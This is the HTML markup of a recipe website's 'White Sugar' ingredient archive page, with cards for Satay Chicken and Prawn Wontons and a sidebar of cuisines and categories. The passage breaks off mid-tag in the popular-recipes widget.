<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
  <link rel='stylesheet' id='userpro-fa-icons-local-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/assets/css/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_latest_css-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/assets/css/main.css' type='text/css' media='all' />
</head>
<body class="archive tax-recipe_ingredient term-white-sugar term-114 wp-theme-neptune-by-osetin theme-neptune-by-osetin woocommerce-no-js dropdown-menu-color-scheme-dark" style="">
  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-96QL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <div><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt=""></div>
        <div>https://www.deelicioustv.com</div>
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login"><i class="os-icon os-icon-head"></i> <span>Login</span></a></li>
                <li><a href="#" class="popup-register"><i class="os-icon os-icon-home-03"></i> <span>Register</span></a></li>
                                                                  <li><a href="https://www.deelicioustv.com/cart/"><i class="os-icon os-icon-finance-28"></i> <span>Cart is empty</span></a></li>
                                                                          </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul>            </div>
            <div class="logo" style="width: 369px;">
              <a href="https://www.deelicioustv.com/" rel="home">
                <img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1342"><a href="https://www.deelicioustv.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.deelicioustv.com/about-us/">About Me</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.deelicioustv.com/recipes/">Recipes</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.deelicioustv.com/catering-and-functions/">Catering and Functions</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.deelicioustv.com/media/">Media</a></li>
<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.deelicioustv.com/collaboration/">Collaboration</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.deelicioustv.com/shop/">Shop</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.deelicioustv.com/videos/">Videos</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.deelicioustv.com/contact-us/">Contact</a></li>
</ul></div>          </div>
              </div>
    </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1342"><a href="https://www.deelicioustv.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.deelicioustv.com/about-us/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.deelicioustv.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.deelicioustv.com/catering-and-functions/">Catering and Functions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.deelicioustv.com/media/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.deelicioustv.com/collaboration/">Collaboration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.deelicioustv.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.deelicioustv.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.deelicioustv.com/contact-us/">Contact</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://www.deelicioustv.com/" rel="home"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div><div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://www.deelicioustv.com">Home</a></li><li>Ingredient: <span>White Sugar</span></li></ul>    <ul class="bar-social" style=""><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts masonry-grid-w per-row-2"><div class="masonry-grid" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: <span>White Sugar</span></h1></div><div class="masonry-item any first-in-row half"><article class="archive-item any full_full post-1462 osetin_recipe type-osetin_recipe status-publish format-standard has-post-thumbnail hentry category-chicken_poultry category-dinner category-lunch category-snacks_canapes recipe_feature-gluten-free recipe_ingredient-cucumber-relish recipe_ingredient-peanut-sauce recipe_ingredient-asian-red-shallot recipe_ingredient-asian-shallots recipe_ingredient-can-coconut-milk recipe_ingredient-chicken-thighs-fillets recipe_ingredient-chillie-paste-of-sambal-oelek recipe_ingredient-finely-grated-dark-palm-sugar-plus-extra-to-taste recipe_ingredient-finely-grated-palm-sugar recipe_ingredient-garlic-cloves recipe_ingredient-ground-coriander recipe_ingredient-ground-cumin recipe_ingredient-ground-turmeric recipe_ingredient-lemongrass-stem-trimmed-outer-layers-removed-chopped recipe_ingredient-peanut-oil recipe_ingredient-red-chillies recipe_ingredient-roasted-unsalted-peanuts recipe_ingredient-sea-salt recipe_ingredient-shrimp-paste recipe_ingredient-small-cucumber-sliced-into-rounds-then-quarter-the-rounds recipe_ingredient-tamarind-concentrate recipe_ingredient-white-sugar recipe_ingredient-white-vinegar recipe_cuisine-south-east-asian recipe_cuisine-thai">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Share</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.deelicioustv.com%2Frecipe%2Fsatay-chicken%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://www.deelicioustv.com/recipe/satay-chicken/&amp;text=++Ingredients++White+Sugar" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://www.deelicioustv.com/recipe/satay-chicken/&#038;media=https://www.deelicioustv.com/wp-content/uploads/2022/01/Malaysian-Satay-2048x1217-1.jpg&#038;description=%20%20Ingredients%20%20White%20Sugar" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=  Ingredients  White Sugar&amp;Body=%20https://www.deelicioustv.com/recipe/satay-chicken/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                      <a href="https://www.deelicioustv.com/recipe/satay-chicken/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://www.deelicioustv.com/wp-content/uploads/2022/01/Malaysian-Satay-2048x1217-1-1024x609.jpg); background-size: cover;">
          <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
                  </a>
          </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://www.deelicioustv.com/recipe/satay-chicken/" rel="bookmark">Satay Chicken</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Cooking Time: 1Hhour              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://www.deelicioustv.com/category/chicken_poultry/" rel="category tag">Chicken &amp; Poultry</a></li>
	<li><a href="https://www.deelicioustv.com/category/dinner/" rel="category tag">Dinner</a></li>
	<li><a href="https://www.deelicioustv.com/category/lunch/" rel="category tag">Lunch</a></li>
	<li><a href="https://www.deelicioustv.com/category/snacks_canapes/" rel="category tag">Snacks &amp; Canapes</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://www.deelicioustv.com/cuisine/south-east-asian/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="South-East Asian">
                            <span class="single-recipe-cuisine-label">South-East Asian</span>
                            <span class="single-recipe-cuisine-image"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-2-1.png" alt="South-East Asian"/></span>
                          </a>
                        </li><li>
                          <a href="https://www.deelicioustv.com/cuisine/thai/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Thai">
                            <span class="single-recipe-cuisine-label">Thai</span>
                            <span class="single-recipe-cuisine-image"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-2.png" alt="Thai"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Popular street food in South-East Asia, marinated skewers can be a snack or meal with rice, cucumber, and the essential peanut sauce. Directions Pound lemongrass to a paste with a...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://www.deelicioustv.com/author/dee/"><img src="https://www.deelicioustv.com/wp-content/plugins/userpro/img/default_avatar_male.jpg" width="96" height="96" alt="" class="default avatar" /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://www.deelicioustv.com/author/dee/">Dee</a></h4>
                                                  <div class="archive-item-date-posted">January 29, 2022</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="1462" data-vote-action="vote" data-votes-count="0">
    <span class="slide-button-i">
              <i class="os-icon os-icon-ui-03"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Like      </span>
      <span class="slide-button-sub-label osetin-vote-count hidden">
        0      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://www.deelicioustv.com/recipe/satay-chicken/">Read More</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://www.deelicioustv.com/recipe/satay-chicken/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Comment</span></a>
            </div>
                                <div class="archive-item-views-count"><i class="os-icon os-icon-eye"></i> <span>86 Views</span></div>                              </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any half last-in-row"><article class="archive-item any full_full post-1436 osetin_recipe type-osetin_recipe status-publish format-standard has-post-thumbnail hentry category-dinner recipe_ingredient-cchicken-stock recipe_ingredient-chili-oil recipe_ingredient-coriander_leaves recipe_ingredient-fresh-wonton-wrappers recipe_ingredient-garnish recipe_ingredient-ginger recipe_ingredient-light-soy-sauce recipe_ingredient-oyster-sauce recipe_ingredient-prawns recipe_ingredient-sesame-oil recipe_ingredient-shaoxsing-wine-or-dry-sherry recipe_ingredient-sliced-spring-onion recipe_ingredient-spring-onion recipe_ingredient-szechuan-pepper recipe_ingredient-szechuan-pepper-and-chili-broth recipe_ingredient-toasted-sesame-seeds recipe_ingredient-white-sugar recipe_ingredient-wontons">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Share</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.deelicioustv.com%2Frecipe%2Fprawn-wontons%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://www.deelicioustv.com/recipe/prawn-wontons/&amp;text=++Ingredients++White+Sugar" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://www.deelicioustv.com/recipe/prawn-wontons/&#038;media=https://www.deelicioustv.com/wp-content/uploads/2022/01/Prawn-Wontons.jpg&#038;description=%20%20Ingredients%20%20White%20Sugar" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=  Ingredients  White Sugar&amp;Body=%20https://www.deelicioustv.com/recipe/prawn-wontons/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                      <a href="https://www.deelicioustv.com/recipe/prawn-wontons/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://www.deelicioustv.com/wp-content/uploads/2022/01/Prawn-Wontons-1024x1024.jpg); background-size: cover;">
          <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
                  </a>
          </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://www.deelicioustv.com/recipe/prawn-wontons/" rel="bookmark">Prawn Wontons</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://www.deelicioustv.com/category/dinner/" rel="category tag">Dinner</a></li></ul>            </div>
                    
        </div>
                    <div class="archive-item-content-text">
          This is one of my all favorite go-to dishes. Try these prawn Wontons with Szechuan Pepper and Chili Broth at your next party, they are sure to have your guests...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://www.deelicioustv.com/author/dee/"><img src="https://www.deelicioustv.com/wp-content/plugins/userpro/img/default_avatar_male.jpg" width="96" height="96" alt="" class="default avatar" /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://www.deelicioustv.com/author/dee/">Dee</a></h4>
                                                  <div class="archive-item-date-posted">January 27, 2022</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="1436" data-vote-action="vote" data-votes-count="0">
    <span class="slide-button-i">
              <i class="os-icon os-icon-ui-03"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Like      </span>
      <span class="slide-button-sub-label osetin-vote-count hidden">
        0      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://www.deelicioustv.com/recipe/prawn-wontons/">Read More</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://www.deelicioustv.com/recipe/prawn-wontons/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Comment</span></a>
            </div>
                                <div class="archive-item-views-count"><i class="os-icon os-icon-eye"></i> <span>56 Views</span></div>                              </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style=""><aside id="osetin_social_widget-1" class="widget-odd widget-first widget-1 widget widget_osetin_social_widget"><ul class="shortcode-social-links"><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul></aside><aside id="osetin_cuisines_widget-1" class="widget-even widget-2 with-ribbon widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Popular Cuisines</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-3.png" alt="Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/asian/">Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/australian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-3.png" alt="Australian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/australian/">Australian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/chinese/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-4.png" alt="Chinese"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/chinese/">Chinese</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/indian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/india.png" alt="Indian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/indian/">Indian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/italian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/it-1.png" alt="Italian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/italian/">Italian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/mexican/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/mx-1.png" alt="Mexican"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/mexican/">Mexican</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/south-east-asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-2-1.png" alt="South-East Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/south-east-asian/">South-East Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/sri_lankan/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/09/800px-Flag_of_Sri_Lanka.svg_.png" alt="Sri Lankan"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/sri_lankan/">Sri Lankan</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/thai/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-2.png" alt="Thai"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/thai/">Thai</a></h3></div></td><td></td></tr></table></div></aside><aside id="block-9" class="widget-odd widget-3 widget widget_block"><p style="text-align: center;"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://deelicioustv.com/wp-content/uploads/2021/10/ABOUT-ME-1.png" alt="" width="289" height="81" /></p>
<p style="text-align: center;"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://deelicioustv.com/wp-content/uploads/2021/10/dee-about-me.png" alt="" width="111" height="116" /></p><br>
<p style="text-align: center;"><em><span style="color: #808080;"><strong><span class="color_15">Dee Williams began her love affair with food and passion for cooking in the kitchen when she was 12 years old.</span></strong></span></em></p></aside><aside id="osetin_categories_widget-1" class="widget-even widget-4 with-ribbon widget widget_osetin_categories_widget"><h3 class="widget-title"><span>Categories</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/beverages/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/Desserts.png" alt="Beverages"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/beverages/">Beverages</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/breakfast/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download.png" alt="Breakfast"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/breakfast/">Breakfast</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/cakes_bread/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/Breads_bakery.png" alt="Cakes &amp; Bread"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/cakes_bread/">Cakes &amp; Bread</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/chicken_poultry/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/09/356-1.png" alt="Chicken &amp; Poultry"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/chicken_poultry/">Chicken &amp; Poultry</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/desserts_sweets/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-1.png" alt="Desserts &amp; Sweets"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/desserts_sweets/">Desserts &amp; Sweets</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/dinner/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/09/878220.png" alt="Dinner"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/dinner/">Dinner</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/entertaining-occasions/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/Entertainings.png" alt="Entertaining &amp; Occasions"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/entertaining-occasions/">Entertaining &amp; Occasions</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/fish_seafood/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/09/349-1.png" alt="Fish &amp; Seafood"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/fish_seafood/">Fish &amp; Seafood</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/for-the-kids/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-1-1.png" alt="For the kids"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/for-the-kids/">For the kids</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/lunch/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-1.png" alt="Lunch"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/lunch/">Lunch</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/meat/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/meat.png" alt="Meat"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/meat/">Meat</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/rice-legumes/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/rice-legumes.png" alt="Rice &amp; Legumes"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/rice-legumes/">Rice &amp; Legumes</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/salads/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/09/45-1.png" alt="Salads"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/salads/">Salads</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/snacks_canapes/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/4326115.png" alt="Snacks &amp; Canapes"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/snacks_canapes/">Snacks &amp; Canapes</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/vegetarian_vegan/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/vegan.png" alt="Vegetarian / Vegan"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/vegetarian_vegan/">Vegetarian / Vegan</a></h3></div></td><td></td></tr></table></div></aside><aside id="widget_tptn_pop-1" class="widget-odd widget-5 with-ribbon widget tptn_posts_list_widget"><h3 class="widget-title"><span>Popular Recipes</span></h3><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-1    "><ul><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><img width="150" height="150" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="EP2_DEE_CRAB-DISH-2" style="" title="MasterChef 2019 Apron Winning Crab Curry" decoding="async" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><span class="tptn_title">MasterChef 2019 Apron 